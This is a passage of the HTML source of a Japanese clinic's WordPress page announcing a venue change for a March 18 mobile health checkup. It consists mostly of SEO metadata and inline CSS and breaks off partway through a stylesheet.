

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shintora.gr.jp/archives/4290
body_size: 17372
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>【巡回健診】３月１8日横芝光文化会館での巡回健診の会場変更のおしらせ | 新浦安虎の門クリニック</title>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- All in One SEO 4.9.0 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="toranoko"/>
<link rel="canonical" href="https://shintora.gr.jp/archives/4290" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/shintora.gr.jp\/archives\/4290#article","name":"\u3010\u5de1\u56de\u5065\u8a3a\u3011\uff13\u6708\uff118\u65e5\u6a2a\u829d\u5149\u6587\u5316\u4f1a\u9928\u3067\u306e\u5de1\u56de\u5065\u8a3a\u306e\u4f1a\u5834\u5909\u66f4\u306e\u304a\u3057\u3089\u305b | \u65b0\u6d66\u5b89\u864e\u306e\u9580\u30af\u30ea\u30cb\u30c3\u30af","headline":"\u3010\u5de1\u56de\u5065\u8a3a\u3011\uff13\u6708\uff118\u65e5\u6a2a\u829d\u5149\u6587\u5316\u4f1a\u9928\u3067\u306e\u5de1\u56de\u5065\u8a3a\u306e\u4f1a\u5834\u5909\u66f4\u306e\u304a\u3057\u3089\u305b","author":{"@id":"https:\/\/shintora.gr.jp\/archives\/author\/toranoko#author"},"publisher":{"@id":"https:\/\/shintora.gr.jp\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/shintora.gr.jp\/wp-content\/uploads\/2022\/08\/cropped-0d40a5e4a645fc6b96e767d64ac0878e-2_copy_112x112.png","@id":"https:\/\/shintora.gr.jp\/#articleImage","width":112,"height":112},"datePublished":"2022-03-11T20:43:23+09:00","dateModified":"2025-11-12T22:51:07+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/shintora.gr.jp\/archives\/4290#webpage"},"isPartOf":{"@id":"https:\/\/shintora.gr.jp\/archives\/4290#webpage"},"articleSection":"\u6700\u65b0\u306e\u30cb\u30e5\u30fc\u30b9"},{"@type":"BreadcrumbList","@id":"https:\/\/shintora.gr.jp\/archives\/4290#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shintora.gr.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/shintora.gr.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/shintora.gr.jp\/archives\/category\/news#listItem","name":"\u6700\u65b0\u306e\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/shintora.gr.jp\/archives\/category\/news#listItem","position":2,"name":"\u6700\u65b0\u306e\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/shintora.gr.jp\/archives\/category\/news","nextItem":{"@type":"ListItem","@id":"https:\/\/shintora.gr.jp\/archives\/4290#listItem","name":"\u3010\u5de1\u56de\u5065\u8a3a\u3011\uff13\u6708\uff118\u65e5\u6a2a\u829d\u5149\u6587\u5316\u4f1a\u9928\u3067\u306e\u5de1\u56de\u5065\u8a3a\u306e\u4f1a\u5834\u5909\u66f4\u306e\u304a\u3057\u3089\u305b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/shintora.gr.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/shintora.gr.jp\/archives\/4290#listItem","position":3,"name":"\u3010\u5de1\u56de\u5065\u8a3a\u3011\uff13\u6708\uff118\u65e5\u6a2a\u829d\u5149\u6587\u5316\u4f1a\u9928\u3067\u306e\u5de1\u56de\u5065\u8a3a\u306e\u4f1a\u5834\u5909\u66f4\u306e\u304a\u3057\u3089\u305b","previousItem":{"@type":"ListItem","@id":"https:\/\/shintora.gr.jp\/archives\/category\/news#listItem","name":"\u6700\u65b0\u306e\u30cb\u30e5\u30fc\u30b9"}}]},{"@type":"Organization","@id":"https:\/\/shintora.gr.jp\/#organization","name":"\u65b0\u6d66\u5b89\u864e\u306e\u9580\u30af\u30ea\u30cb\u30c3\u30af","description":"\u6d66\u5b89\u5e02\u65e5\u306e\u51fa\u306b\u3042\u308b\u65b0\u6d66\u5b89\u864e\u306e\u9580\u30af\u30ea\u30cb\u30c3\u30af\u3067\u3059\u3002\u5916\u6765\u8a3a\u7642\u3001\u5065\u5eb7\u8a3a\u65ad\u30fb\u4eba\u9593\u30c9\u30c3\u30af\u30fb\u7279\u5b9a\u5065\u8a3a\u3001\u5de1\u56de\u5065\u8a3a\u3092\u884c\u3063\u3066\u3044\u307e\u3059\u3002\u5730\u57df\u306b\u5bc6\u7740\u3057\u305f\u533b\u7642\u3092\u76ee\u6307\u3057\u3001CT\u3001MRI\u3001\u8d85\u97f3\u6ce2\u3001\u80c3\u30ab\u30e1\u30e9\u3001\u5927\u8178\u30ab\u30e1\u30e9\u3001\u63a1\u8840\u3001PCR\u691c\u67fb\u306a\u3069\u69d8\u3005\u306a\u691c\u67fb\u3092\u5b9f\u65bd\u3057\u3066\u3044\u307e\u3059","url":"https:\/\/shintora.gr.jp\/","logo":{"@type":"ImageObject","url":"https:\/\/shintora.gr.jp\/wp-content\/uploads\/2022\/08\/cropped-0d40a5e4a645fc6b96e767d64ac0878e-2_copy_112x112.png","@id":"https:\/\/shintora.gr.jp\/archives\/4290\/#organizationLogo","width":112,"height":112},"image":{"@id":"https:\/\/shintora.gr.jp\/archives\/4290\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/shintora.gr.jp\/archives\/author\/toranoko#author","url":"https:\/\/shintora.gr.jp\/archives\/author\/toranoko","name":"toranoko","image":{"@type":"ImageObject","@id":"https:\/\/shintora.gr.jp\/archives\/4290#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/77aa71002f3a1ea8c79523bcffa87c2fb0f2cbf0f84198bc1f6dbb9d0e0303d5?s=96&d=mm&r=g","width":96,"height":96,"caption":"toranoko"}},{"@type":"WebPage","@id":"https:\/\/shintora.gr.jp\/archives\/4290#webpage","url":"https:\/\/shintora.gr.jp\/archives\/4290","name":"\u3010\u5de1\u56de\u5065\u8a3a\u3011\uff13\u6708\uff118\u65e5\u6a2a\u829d\u5149\u6587\u5316\u4f1a\u9928\u3067\u306e\u5de1\u56de\u5065\u8a3a\u306e\u4f1a\u5834\u5909\u66f4\u306e\u304a\u3057\u3089\u305b | \u65b0\u6d66\u5b89\u864e\u306e\u9580\u30af\u30ea\u30cb\u30c3\u30af","inLanguage":"ja","isPartOf":{"@id":"https:\/\/shintora.gr.jp\/#website"},"breadcrumb":{"@id":"https:\/\/shintora.gr.jp\/archives\/4290#breadcrumblist"},"author":{"@id":"https:\/\/shintora.gr.jp\/archives\/author\/toranoko#author"},"creator":{"@id":"https:\/\/shintora.gr.jp\/archives\/author\/toranoko#author"},"datePublished":"2022-03-11T20:43:23+09:00","dateModified":"2025-11-12T22:51:07+09:00"},{"@type":"WebSite","@id":"https:\/\/shintora.gr.jp\/#website","url":"https:\/\/shintora.gr.jp\/","name":"\u65b0\u6d66\u5b89\u864e\u306e\u9580\u30af\u30ea\u30cb\u30c3\u30af","description":"\u6d66\u5b89\u5e02\u65e5\u306e\u51fa\u306b\u3042\u308b\u65b0\u6d66\u5b89\u864e\u306e\u9580\u30af\u30ea\u30cb\u30c3\u30af\u3067\u3059\u3002\u5916\u6765\u8a3a\u7642\u3001\u5065\u5eb7\u8a3a\u65ad\u30fb\u4eba\u9593\u30c9\u30c3\u30af\u30fb\u7279\u5b9a\u5065\u8a3a\u3001\u5de1\u56de\u5065\u8a3a\u3092\u884c\u3063\u3066\u3044\u307e\u3059\u3002\u5730\u57df\u306b\u5bc6\u7740\u3057\u305f\u533b\u7642\u3092\u76ee\u6307\u3057\u3001CT\u3001MRI\u3001\u8d85\u97f3\u6ce2\u3001\u80c3\u30ab\u30e1\u30e9\u3001\u5927\u8178\u30ab\u30e1\u30e9\u3001\u63a1\u8840\u3001PCR\u691c\u67fb\u306a\u3069\u69d8\u3005\u306a\u691c\u67fb\u3092\u5b9f\u65bd\u3057\u3066\u3044\u307e\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/shintora.gr.jp\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel="alternate" type="application/rss+xml" title="新浦安虎の門クリニック &raquo; フィード" href="https://shintora.gr.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="新浦安虎の門クリニック &raquo; コメントフィード" href="https://shintora.gr.jp/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="新浦安虎の門クリニック &raquo; 【巡回健診】３月１8日横芝光文化会館での巡回健診の会場変更のおしらせ のコメントのフィード" href="https://shintora.gr.jp/archives/4290/feed" />
<meta name="description" content="３月１８日に予定しておりました、横芝光文化会館での健康診断は、新型コロナウイルス蔓延防止措置にともなう会場の休館により会場が変更となりました。●オーシャンビューリゾート　サンライズ九十九里　大会議室（千葉県山武郡九十九里町真亀４９０８）ご予約をご希望の方は下記へご連絡いただきますようにお願いいたします。巡回部予約係　０４７－３１６－０１８８" /><!-- <link rel='stylesheet' id='vkExUnit_common_style-css' href='https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.112.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shintora.gr.jp/wp-content/cache/wpfc-minified/7bok4hd5/7r4i.css" media="all"/>
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
.veu_promotion-alert__content--text {border: 1px solid rgba(0,0,0,0.125);padding: 0.5em 1em;border-radius: var(--vk-size-radius);margin-bottom: var(--vk-margin-block-bottom);font-size: 0.875rem;}/* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */.veu_promotion-alert__content--text p:last-of-type{margin-bottom:0;margin-top: 0;}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://shintora.gr.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shintora.gr.jp/wp-content/cache/wpfc-minified/g0fy8dek/7r4i.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.vk-cols--reverse{flex-direction:row-reverse}.vk-cols--hasbtn{margin-bottom:0}.vk-cols--hasbtn>.row>.vk_gridColumn_item,.vk-cols--hasbtn>.wp-block-column{position:relative;padding-bottom:3em}.vk-cols--hasbtn>.row>.vk_gridColumn_item>.wp-block-buttons,.vk-cols--hasbtn>.row>.vk_gridColumn_item>.vk_button,.vk-cols--hasbtn>.wp-block-column>.wp-block-buttons,.vk-cols--hasbtn>.wp-block-column>.vk_button{position:absolute;bottom:0;width:100%}.vk-cols--fit.wp-block-columns{gap:0}.vk-cols--fit.wp-block-columns,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile){margin-top:0;margin-bottom:0;justify-content:space-between}.vk-cols--fit.wp-block-columns>.wp-block-column *:last-child,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column *:last-child{margin-bottom:0}.vk-cols--fit.wp-block-columns>.wp-block-column>.wp-block-cover,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column>.wp-block-cover{margin-top:0}.vk-cols--fit.wp-block-columns.has-background,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile).has-background{padding:0}@media(max-width: 599px){.vk-cols--fit.wp-block-columns:not(.has-background)>.wp-block-column:not(.has-background),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile):not(.has-background)>.wp-block-column:not(.has-background){padding-left:0 !important;padding-right:0 !important}}@media(min-width: 782px){.vk-cols--fit.wp-block-columns .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns>.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0}}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit.wp-block-columns .wp-block-column:nth-child(2n),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:nth-child(2n){margin-left:0}.vk-cols--fit.wp-block-columns .wp-block-column:not(:only-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:only-child){flex-basis:50% !important}}.vk-cols--fit--gap1.wp-block-columns{gap:1px}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit--gap1.wp-block-columns .wp-block-column:not(:only-child){flex-basis:calc(50% - 1px) !important}}.vk-cols--fit.vk-cols--grid>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:50%;box-sizing:border-box}@media(max-width: 599px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{width:100vw;margin-right:calc((100% - 100vw)/2);margin-left:calc((100% - 100vw)/2)}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{margin-right:calc(100% - 50vw);width:50vw}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column{margin-left:0;margin-right:0}.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer{margin-left:calc(100% - 50vw)}}.vk-cols--menu h2,.vk-cols--menu h3,.vk-cols--menu h4,.vk-cols--menu h5{margin-bottom:.2em;text-shadow:#000 0 0 10px}.vk-cols--menu h2:first-child,.vk-cols--menu h3:first-child,.vk-cols--menu h4:first-child,.vk-cols--menu h5:first-child{margin-top:0}.vk-cols--menu p{margin-bottom:1rem;text-shadow:#000 0 0 10px}.vk-cols--menu .wp-block-cover__inner-container:last-child{margin-bottom:0}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover img{filter:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover{background-color:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover .wp-block-cover__image-background{filter:unset !important}.vk-cols--fitbnrs .wp-block-cover .wp-block-cover__inner-container{position:absolute;height:100%;width:100%}.vk-cols--fitbnrs .vk_button{height:100%;margin:0}.vk-cols--fitbnrs .vk_button .vk_button_btn,.vk-cols--fitbnrs .vk_button .btn{height:100%;width:100%;border:none;box-shadow:none;background-color:unset !important;transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:hover,.vk-cols--fitbnrs .vk_button .btn:hover{transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:after,.vk-cols--fitbnrs .vk_button .btn:after{border:none}.vk-cols--fitbnrs .vk_button .vk_button_link_txt{width:100%;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);font-size:2rem;text-shadow:#000 0 0 10px}.vk-cols--fitbnrs .vk_button .vk_button_link_subCaption{width:100%;position:absolute;top:calc(50% + 2.2em);left:50%;transform:translateY(-50%) translateX(-50%);text-shadow:#000 0 0 10px}@media(min-width: 992px){.vk-cols--media.wp-block-columns{gap:3rem}}.vk-fit-map figure{margin-bottom:0}.vk-fit-map iframe{position:relative;margin-bottom:0;display:block;max-height:400px;width:100vw}.vk-fit-map:is(.alignfull,.alignwide) div{max-width:100%}.vk-table--th--width25 :where(tr>*:first-child){width:25%}.vk-table--th--width30 :where(tr>*:first-child){width:30%}.vk-table--th--width35 :where(tr>*:first-child){width:35%}.vk-table--th--width40 :where(tr>*:first-child){width:40%}.vk-table--th--bg-bright :where(tr>*:first-child){background-color:var(--wp--preset--color--bg-secondary, rgba(0, 0, 0, 0.05))}@media(max-width: 599px){.vk-table--mobile-block :is(th,td){width:100%;display:block}.vk-table--mobile-block.wp-block-table table :is(th,td){border-top:none}}.vk-table--width--th25 :where(tr>*:first-child){width:25%}.vk-table--width--th30 :where(tr>*:first-child){width:30%}.vk-table--width--th35 :where(tr>*:first-child){width:35%}.vk-table--width--th40 :where(tr>*:first-child){width:40%}.no-margin{margin:0}@media(max-width: 599px){.wp-block-image.vk-aligncenter--mobile>.alignright{float:none;margin-left:auto;margin-right:auto}.vk-no-padding-horizontal--mobile{padding-left:0 !important;padding-right:0 !important}}
/* VK Color Palettes */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://shintora.gr.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shintora.gr.jp/wp-content/cache/wpfc-minified/1rkguany/hmud9.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 